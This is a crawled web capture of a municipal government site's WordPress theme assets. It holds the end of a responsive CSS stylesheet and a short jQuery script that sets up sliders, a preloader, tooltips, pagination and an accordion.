.card-secretarias img{
    width: 50px;
}

/* Links paginação */
.wp-pagenavi{
    margin-top: 2rem;
    margin-bottom: 4rem;
}

.wp-pagenavi a {
    color: var(--preto);
}

/* Cards resultado pesquisas */
.card-resultado-buscas{
    background-color: #fff;
    padding: 1rem;
}

.card-resultado-buscas a{
    color: var(--azul-escuro);
    font-style: normal;
    font-weight: 800;
    line-height: normal;
}

/* Footer */
footer{
    background-color: #194389;
}

/* Footer - Links */
.links-footer{
    font-weight: 400;
    font-size: 110%;
    padding: 1rem;
}

.links-footer ul{
    list-style-type: none;
    padding: 0;
}

.links-footer li{    
    text-align: center;
}

.links-footer a{
    color: var(--branco);
    font-size: 1.25rem;
    margin: 0;
}

#col-footer-esquerdo {
    border-right: 1px solid var(--branco);
}

/* Footer - Brasão */
#brasao-footer{    
    margin-top: 3%;
}

#col-brasao{
    border-left: 1px solid var(--branco);
}

/* Footer - hr */
#hr-footer{
    border: 0.5px solid var(--branco);
    width: 100%;
    margin-top: 3%;
    margin-right: 0;
}

/* Footer - Redes sociais */
#links-social-footer a{
    font-size: 100%;
}

#links-social-footer li{
    display: inline;
    padding: 1rem;
}

#links-social-footer-mobile{
    display: none;
}

/* Footer - Copyright */
#copyright-footer{
    color: var(--branco);
    font-size: 80%;
    padding-top: 1rem;
}

/***********************************************************/
/*                   Páginas Secretarias                   */
/***********************************************************/
/* Páginas secretarias - Menu lateral esquerdo */
.lista-menu-secretarias,
.lista-menu-servicos {
    list-style-type: none;
    margin-left: -40px;
}

.lista-menu-titulo {
    color: var(--preto-8);
    font-weight: bold;
    margin-bottom: 5px;
    padding-left: 5px;
}

.lista-menu-item {
    padding: .3rem;
    margin-bottom: .3rem;
    border-bottom: 1px solid var(--cinza-claro);
}

.lista-menu-item a {
    color:#5b5b5b;
}

.lista-menu-item.active a {
    color:#194389;
    font-weight: bold;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.08);
}

.lista-menu-servicos > .lista-menu-item {
    background: var(--verde-lima);
    padding-left: 15px;
}

.lista-menu-servicos > .lista-menu-item a {
    color: #fff;

}

/* Secretarias - Listas */
.listas-semad a {
    color:#5b5b5b;
}

/* Slide Noticias - Secretarias */
#slide-noticias-secretarias {
    padding: 1rem 0 1rem 0;
}

.img-slide-secretarias {
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

#lista-noticias-secretarias {
    color: #5b5b5b;
}

/* Página Diário Oficial */
.box-pesquisa-do {
    border: 1px solid var(--preto-80);
    padding: 1rem;
}

.paginacao {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

/* Preloader */
#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: var(--branco);
    z-index: 999;
}
#preloader .inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);  
}
.bolas > div {
  display: inline-block;
  background-color: var(--preto);
  width: 25px;
  height: 25px;
  border-radius: 100%;
  margin: 3px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-name: animarBola;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
   
}
.bolas > div:nth-child(1) {
    animation-duration:0.75s ;
    animation-delay: 0;
}
.bolas > div:nth-child(2) {
    animation-duration: 0.75s ;
    animation-delay: 0.12s;
}
.bolas > div:nth-child(3) {
    animation-duration: 0.75s  ;
    animation-delay: 0.24s;
}
 
@keyframes animarBola {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  16% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  33% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; 
  } 
} /* Fim Preloader */

/***********************************************************/
/*                Página Vigilância em Saúde               */
/***********************************************************/
#list-saude {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(auto, 1fr);
    grid-column-gap: 1px;
    grid-row-gap: 1px;
}

#list-saude li {
    background-color: #002b80;
    padding: 5rem;
    margin: .1rem;
    display: flex;
    justify-content: center;
    align-items: center;
}

#list-saude a {
    text-decoration: none;
}

#list-saude li span {
    text-align: center;
    color: #ffffff;
    font-weight: bold;
    font-size: large;
}

#list-saude-dengue {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/dengue.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-covid {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/covid19.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-leptospirose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/leptospirose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-tuberculose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/tuberculose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-hanseniase {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/hanseniase.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-outrasdoencas {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/outrasdoencas.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-dengue:hover, #list-saude-covid:hover, #list-saude-leptospirose:hover, #list-saude-tuberculose:hover, #list-saude-hanseniase:hover, #list-saude-outrasdoencas:hover {
    opacity: .85;
}

/***********************************************************/
/*                      Medias Queries                     */
/***********************************************************/

/* Somente Desktop */
@media (min-width: 992px) {

    .links-top > ul > li:first-child a  {
        padding-left: 0px;
    }

    /* .navbar .nav-item .dropdown-menu {
        display: none;
    }
    
    .navbar .nav-item:hover .dropdown-menu {
        display: block;
    } */
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){

    /* Botão Home */
    #img-home-mobile {
        display: block;
        width: 40%;
        padding: 0;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
        max-height: 50px;
    }
    
    /* Fique informado */
    #fique-informado {
        border: none;
        padding: 0;
        margin: 0 auto;
        border-radius: none;
        width: 100%;
    }
    
    #fique-informado-h2 {
        margin-bottom: 1rem !important;
    }

    #icons-fique-informado {
        padding: 0;
    }

    #icons-fique-informado a {
        margin: .1rem;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }

    .pmsg-navbar {
        height: auto;
    }
    
    /* Button Responsive Voice */
    .responsivevoice-button{
        margin-top: .5rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    #carousel-noticias {
        padding: 0;
    }

    /* Carousel - Secretaria(s) */
    .carousel-secretarias-destaque {
        text-align: center;
        padding: 1rem 1rem 0 1rem;
    }

    .carousel-caption{
        padding-bottom: 0;
    }

    /* Img Slide */
    .img-slide, .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        display: none;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        display: none;
    }

    #carousel-titulo-noticia p{
        padding: 0 2rem 1rem 2rem;
        text-align: center;
    }

    #carousel-titulo-noticias-secretarias p{
        padding: 2rem 2rem 1rem 2rem;
        text-align: center;
    }

    .noticia-destaque-imagem {
        max-height: 200px;
        height: 200px;
    }

    .noticia-destaque-titulo {
        min-height: 130px;
        height: 130px;
    }

    .secretarias {
        margin-right: .5rem;
    }

    .box-titulo-secretaria-noticias-list-item {
        font-size: 80%;
    }

    /* Menu topo da página */
    .menu-top {
        height: 35px;
    }

    .links-top a {
        padding: 0px 5px;
        font-size: smaller;
    }

    .links-top > .menu{
        line-height: 1rem;
    }

    /* Topo do site (header) */
    #topo-site{
        display: none;
    }

    #img-saogoncalo{
        display: inline;
        border: 0;
    }

    /* Títulos de página h2 */
    .h2-titulos{
        font-size: 150%;
    }

    /* Badges */
    .badges-titulos h5{
        font-size: 100%;
        text-align: left;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    .card-portais h2{        
        font-size: 100%;
        display: inline;
    }

    .card-portais a{
        text-align: center;
        padding-bottom: 1rem;
    }

    .icon-portais{
        float: left;
        font-size: 300%;
        display: inline;
    }

    /* banners-externos */
    .banner-mapa-da-cultura {
        margin-top: 1rem;
    }

    /* Página notícias - imagem */
    .img-noticia{
        margin-bottom: 1rem;
    }

    .card-noticias h5{
        font-size: 90%;
    }

    /* Página Todas as notícias */
    .card-pagina-noticias{
        margin-left: .2rem;
        margin-right: .2rem;
    }

    /* Footer */
    #col-footer-centro {
        border-top: 1px solid var(--branco);
    }

    #col-footer-esquerdo {
        border: 0;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 40%;   
        margin-top: 5%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{
        border-top: 1px solid var(--branco);
        border-left: none;
        border-right: none;
    }

    /* Footer - Links */
    .links-footer a{
        margin-left: -15%;
        text-align: center;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile{
        display: inline;
    }

    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    #menu-footer-direito {
        padding: 0;
    }

    #menu-footer-direito a {
        margin: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Footer - Redes Sociais (desktop) */
    #links-social-footer-desktop{
        display: none;
    }

    /* Footer - Copyright */
    #copyright-footer{
        font-size: 70%;
    }

    /* Slider Slick Cards Secretarias Página Home */
    #secretarias{
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 1rem;
    }

    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide {
        margin: 0px;
        margin-right: 1rem;
    }

    .slick-slide p{
        color: var(--branco);
        font-weight: bold;
        text-align: center;
    }

    .card-secretarias{
        background-color: var(--azul-medio-4);
        border: 5px solid var(--branco);
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.5rem;
        margin: 0;
    }

    #title-sharing-buttons{
        margin-top: 1rem;
    }

    #content-noticia{
        font-size: 22px;
        text-align: left;       
    }

    /* Página Notícias - Notícias Relacionadas */
    #pg-noticia-relacionadas{
        margin-left: 5%;
    }

    /* Página Secretaria - Serviços Relacionadas */
    #pg-servicos-relacionadas{
        margin-left: 2%;
    }

    /* Menu mais acessados */
    #p-mais-acessados{
        margin-bottom: 1rem;
    }

    #mais-acessados ul{
        list-style-type: none;
        text-align: left;
        padding: 0;
    }

    #mais-acessados li{
        display: block;
        padding: 0.2rem;
        margin-left: -2rem;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .card-servicos {
        border-radius: 6px;
        margin-bottom: 0;
    }

    .card-servicos-home {
        margin-bottom: 1rem !important;
        height: auto;
    }

    .icon-card-servicos-home {
        margin-bottom: 1rem;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    /* Página Serviço - Cards */
    #card-servicos-single-menu{
        display: none;
    }

    #col-2-icon-servicos {        
        display: flex;
        align-items: center;
        justify-content: center;
        padding-left: 0px;
        padding-right: 0px;
        font-size: 300%;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    #col-2-icon-servicos i {
        margin: 0;
        font-size: 100%;
    }

    .p-servicos {
        margin-left: 0;
        margin-top: 1rem;
        text-align: center;
        float: none;
    }

    .mobile-p-servicos {
        padding-right: 0px;
        padding-left: 0px;
    }

    #lista-secretarias {
        padding: 1rem;
    }

    .cards-pag-secretarias a{
        font-size: 1rem;
    }

    .p-servicos-single {
        font-size: 1.2rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* Other cellphone resolutions */
@media screen and (min-width: 480px) and (max-width: 854px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 3rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }
    
    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: 1rem;
        padding-bottom: 1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
}

@media screen and (min-width: 320px) and (max-width: 568px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 120%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .p-servicos-single {
        font-size: 1rem;
        font-weight: 400;
        margin: 0 auto;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

@media screen and (width: 360px) {
    .icon-fique-informado {
        width: 80px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* IPhone 5/SE */
@media screen and (width: 320px) {
    .icon-fique-informado {
        width: 70px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* Tablets */
@media screen and (min-width: 577px) and (max-width: 767px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 6%;
        margin-left: 20%;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1rem;
        margin-top: .5rem;
    }

    /* Footer - Links */
    .links-footer{
        font-weight: 400;
        font-size: 90%;
        padding: 1rem;
    }

    .links-footer a{
        margin-left: -15%;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 25%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{        
        border-left: 1px solid var(--branco);
        border-right: 1px solid var(--branco);
    }

    /* Footer - Menu Esquerdo */
    #col-footer-esquerdo{
        border-top: 1px solid var(--branco);
        border-bottom: 1px solid var(--branco);      
    }

    /* Footer - Redes Sociais */
    #links-social-footer a{
        font-size: 100%;
    }

    #links-social-footer li{
        display: inline;
        padding: 1.2rem;
    }

    /* Slick Slider Cards Secretarias Página Home */
    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide p{
        padding-top: 2.5%;
    }

    .card-secretarias{
        width: 100px;
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
    
    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px){
    
    /* Botão Home */
    #img-home-mobile {
        display: none;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .1rem;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Fique Informado */
    #fique-informado {
        width: auto;
    }

    #fique-informado-h2 {
        font-size: 1.4rem;
    }

    .icon-fique-informado {
        width: 80px;
    }

    #icons-fique-informado a {
        margin: .2rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.4rem;
        margin-top: 1rem;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        padding-left: 2rem;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        padding-left: 2rem;
        padding-top: 0;
    }

    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: .1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 7%;
        margin-left: 15%;
    }

    /* Icons Header */
    .icons-header li{
        padding: 0 1rem 0 1rem;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    .img-noticia{
        width: 100%;
    }

    .card-noticias h5{
        font-size: 100%;
    }

    /* Slick Slide Cards Secretarias Página Home */
    #secretarias{
        padding-bottom: 0;
    }

    .card-secretarias{
        width: 100px;
        height: 130px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 15%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    /* Footer - Redes Sociais */
    #links-social-footer li{
        padding: 1rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPad Pro */
@media screen and (min-width: 1024px) and (max-width: 1366px){
    .cards-pag-secretarias{
        padding: 1rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1769095244
body_size: 715
content:
$(document).on('ready', function() {
  
  $(".slider-topo").slick({
    fade: true,
    cssEase: 'linear',
    infinite: true,
    speed: 2000,
    autoplay: true,
    arrows: true,
    dots: true,
    centerPading: 0,
    autoplaySpeed: 6000
  });

  // Slider Secretarias
  $(".slider-secretarias").slick({
    infinite: true,
    slidesToShow: 4,
    slidesToScroll: 4,
    dots: false,
    draggable: true,
    arrows: false,
    autoplay: true,
    autoplaySpeed: 4000,
    centerMode: true,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          arrows: false,
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          arrows: false,
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: false
        }
      }
    ]
  });

  // Preloader
  $(window).on('load', function () {
    $('#preloader .inner').fadeOut();
    $('#preloader').delay(350).fadeOut('slow'); 
    $('body').delay(350).css({'overflow': 'visible'});
  });

  // Tooltips
  $(function () {
		$('[data-toggle="tooltip"]').tooltip();
	})

  // JPages
  $("div.holder").jPages({
    containerID : "itemContainer"
  });

  // Accordion
  var acc = document.getElementsByClassName("accordion");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
        this.classList.toggle("ativo");
        var panel = this.nextElementSibling;
        if (panel.style.maxHeight) {
            panel.style.maxHeight = null;
        } else {
            panel.style.maxHeight = panel.scrollHeight + "px";
        }
    });
}
 
});